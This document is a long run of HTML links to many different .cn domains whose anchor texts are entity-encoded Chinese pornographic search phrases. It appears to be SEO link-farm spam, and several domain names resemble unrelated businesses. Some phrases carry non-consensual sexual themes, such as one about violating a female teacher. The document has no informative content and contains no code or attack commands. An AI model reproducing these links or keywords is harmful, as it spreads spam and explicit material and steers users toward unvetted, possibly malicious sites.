<a href="http://easyentry.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxxzb.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://directfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://doosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://haoking.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://h-law.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://yatooth.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yd111.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sinplex.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://tian2m.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanmujiaju.cn" target="_blank">&#x56FD;&#x4EA7;huangpian&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shidee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sjeos.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lefteye.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://163sms.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://banabay.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://thefirstbee.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sybsp.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;</a>|
<a href="http://libaohui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leahdizon.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://spbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://qxgq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chao9.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haipad.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://ziei.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cmkkj.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://fashionbaby.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajialin.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://missis.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://360aqua.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yixgq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfounder.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://91kafei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vpsb.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://otvk.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://a6810.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f15842.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://longgrand.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://csjinhe.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x871C;&#x6843;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eecellar.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://annm.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ohfz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://yprd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://cclef.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bittokcoin.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgooo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qbwf.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://looga.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://companydomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://manbank.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://email33.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://flashease.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://szytd.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://manbank.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mymajor.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xscyw.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://qiming020.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://63ef.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://manx.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qy91.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://292q.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://lqxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://diqiulian.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nethealth.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhfef.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://softmall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
<a href="http://royalgrace.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifute.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianww.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://v458.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vpsb.cn" target="_blank">&#x4E9A;&#x6D32;AVAV&#x7535;&#x5F71;AV&#x5929;&#x5802;19&#x7981;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ywqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kevr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jiatoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://iwecon.cn" target="_blank">18&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;www</a>|
<a href="http://0v2u449.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://kabude.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://h3477.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yesalf.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://gingine.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://ykkr.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my0736.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://0318biz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://tianww.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;WWW</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://11pet.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://likyh.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
